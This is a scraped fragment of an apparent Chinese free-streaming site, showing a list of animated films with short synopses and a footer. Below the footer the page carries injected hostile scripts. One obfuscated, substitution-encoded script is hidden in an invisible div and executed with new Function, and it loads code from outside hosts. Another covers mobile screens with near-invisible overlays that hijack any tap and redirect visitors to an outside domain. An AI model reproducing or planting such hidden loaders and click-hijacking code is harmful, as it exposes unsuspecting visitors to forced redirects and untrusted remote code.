jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/85620.html" title="人参娃娃">人参娃娃</a></p><p class="vodlist_sub">北方某个美丽的小山村被财主胡刮皮霸占着，他对小长工小虎子非常苛刻，动不动就打骂。某日，他嫌刚挑完水的小虎子干活偷工减料，规定他挑满十大缸水方能睡觉，小虎子挑了</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/150843.html" title="玩具总动员" data-original="https://pic.youkupic.com/upload/vod/20210704-1/416c4d9f44dba5257752e2e9edce7cde.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/150843.html" title="玩具总动员">玩具总动员</a></p><p class="vodlist_sub">小主人家境富裕，拥有一屋的玩具。其中他最爱的是牛仔玩偶胡迪，胡迪因此成为众玩具的“老大”。当小主人出门在外时，一屋的玩具自成世界，过着自己的生活。一天，小主人</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/162210.html" title="玩具总动员2" data-original="https://pic.youkupic.com/upload/vod/20210704-1/d12277e38304f0d13728012ce1d5b30a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/162210.html" title="玩具总动员2">玩具总动员2</a></p><p class="vodlist_sub">自从上一集牛仔伍迪救回巴斯光年之后，他一直和其他玩具一起快乐的生活在小主人家。一次，小主人参加夏令营去了，伍迪因为破旧而没被带去。留在家里的伍迪恰巧被一个玩具</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/156590.html" title="雪怪大冒险" data-original="https://pic.youkupic.com/upload/vod/20220609-1/52c5fab2d57fd165ac332264baa7205a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/156590.html" title="雪怪大冒险">雪怪大冒险</a></p><p class="vodlist_sub">《雪怪大冒险》是一部囊括巨星阵容及美妙原创音乐的全年龄段冒险动画片。当一只年轻活泼的雪人发现了之前本认为不存在的人类，大脚怪传奇自此乱了套。影片讲述了一个关乎</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/156933.html" title="动物行为" data-original="https://pic.youkupic.com/upload/vod/20220608-1/88ac6a1f115873f0d4e0366e4321b752.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/156933.html" title="动物行为">动物行为</a></p><p class="vodlist_sub">某心理诊所内，正在针对不同的病人举行一周一次的互助会。会议由狗医生伦拉德主持，他所面对的分别为对巧克力有偏执喜好的胖猪猪托德、拥有一千个孩子并且会在欢愉时刻杀</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/151871.html" title="我叫MT之山口山战记" data-original="https://pic.youkupic.com/upload/vod/20220618-1/8bcfb90b967af5962a05b4aabee635df.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/151871.html" title="我叫MT之山口山战记">我叫MT之山口山战记</a></p><p class="vodlist_sub">经验值一级的牛头人哀木涕（奶茶 配音）怀抱着勇斗一百级恶龙的英雄梦，却时时遭受被抓去“炖土豆”的威胁。他和同样初级的小伙伴傻馒（YOYO 配音）、劣人（CBI</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/127195.html" title="功夫四侠" data-original="https://bdzyimg1.com/upload/vod/20220417-1/d1db7ff2f2bbc305a8613510e1580292.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/127195.html" title="功夫四侠">功夫四侠</a></p><p class="vodlist_sub">电影《功夫四侠》讲述了在一个遥远的神佑之地，风格迥异的四位侠客联手抵制邪恶力量，开启了神秘奇幻之旅的热血故事。</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/41019.html" title="樱桃小丸子：来自意大利的少年" data-original="https://pic.huishij.com/upload/vod/20220717-1/e5a0ffe7db9d274493e2565d0a253b53.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/41019.html" title="樱桃小丸子：来自意大利的少年">樱桃小丸子：来自意大利的少年</a></p><p class="vodlist_sub">来自英国、中国、美国等五个国家的六个孩子来到了小丸子（Tarako 配音）的家乡清水市。来自意大利的安德烈（中川大志 Taishi Nakagawa 配音）暂</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/160198.html" title="特工次世代" data-original="https://pic.youkupic.com/upload/vod/20210717-1/4e50a3451c694b87fe518636f42864e7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/160198.html" title="特工次世代">特工次世代</a></p><p class="vodlist_sub">2017&nbsp;/&nbsp;日本&nbsp;/&nbsp;樱井孝宏,花泽香菜,雨宫天,宫野真守,洲崎绫,岛崎信长,梶裕贵,西山宏太朗,森奈奈子,山路和弘,佐仓绫音,畠中祐,山下大辉,长南翔太,高桥大辅,藤田茜,朝井彩</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/164697.html" title="狼的孩子雨和雪" data-original="https://pic.youkupic.com/upload/vod/20210805-1/4e2e5da91a44e81059b6bdb683b3e4d0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/164697.html" title="狼的孩子雨和雪">狼的孩子雨和雪</a></p><p class="vodlist_sub">在某国立大学念书的花（宫崎葵 配音）与偶然来校旁听的男子（大泽隆夫 配音）坠入爱河，即使对方是一名狼人，她也义无反顾投入对方怀抱。此后的岁月里，花先后生下女儿</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/151873.html" title="无敌小飞猪" data-original="https://pic.youkupic.com/upload/vod/20220618-1/b95c576da39ea923e778618ad20e4283.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/151873.html" title="无敌小飞猪">无敌小飞猪</a></p><p class="vodlist_sub">主人公凌菲是一个略带“公主病”的小千金，被父母送到了一个古怪的训练营里打发暑假。在这个古怪的训练营里凌菲认识了电脑神童艾丁，俩人很快成为了好朋友；某天夜里，凌</p></div></li></ul></div></div></div></div></div><script type="text/javascript"> var linum = document.getElementById('vod_level').getElementsByTagName("li").length; if (linum > 5) { $("#vod_level").css("display","block"); $("#vod_time").css("display","none"); } else { $("#vod_level").css("display","none"); $("#vod_time").css("display","block"); }</script><script type="text/javascript">$('.mac_total').html('');</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.bhguli.com/" title="天堂影视">天堂影视</a>提供无删减高清电影、动漫连载、搞笑综艺、高人气电视剧全集免费在线观看</p><p>Copyright © 2022 bhguli.com All Rights Reserved</p><p>津ICP备60177336号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/sort/181.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/182.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/184.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/183.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.bhguli.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="m4ouide2n4";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLm)CXDFR7mRT4gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLmq4R4X25mRT4gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLmLOph7S^mRT4gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLm)CXDFR7mRT4gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLmq4R4X25mRT4gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLmLOph7S^mRT4gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLmq4R4X25mRT4gQs}{"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/oKjR8^oO_6fY@2o"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"oK"=X8"^oO_6fY@2o"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"oK2CTqf7mCp6Y6_pmRT4"="oKCSTqfXm2LS^hYqmRT4"="oKOSTq47mCp6Y6_pmRT4"="oKF(Tq2Sm2LS^hYqmRT4"="oKDhTqdJmCp6Y6_pmRT4"="oKh)TqCqm2LS^hYqmRT4"="oKJfTq7DmCp6Y6_pmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPPoKSJTq)(()mSJ_4hh6mRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPPoKSJTq)(()mSJ_4hh6mRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPPoK(qTqCLm)CXDFR7mRT4gQs}{/f/oKj(8}vR8^oO_6fY@2o"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPPoK(qTqCLm)CXDFR7mRT4gQs}{"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="oknzncaa_b" style="'+style+'"></div>');var a=document.getElementsByClassName("oknzncaa_b");a[i].addEventListener("touchend",function(){var oknzncaa_n="https://"+Date.parse(new Date())+"5439e5e7bc3c48bgc.ngoqdn.com"+":8005/cc/2071?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=oknzncaa_n}else{window.location.href=oknzncaa_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`oMZWbqwHKMl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 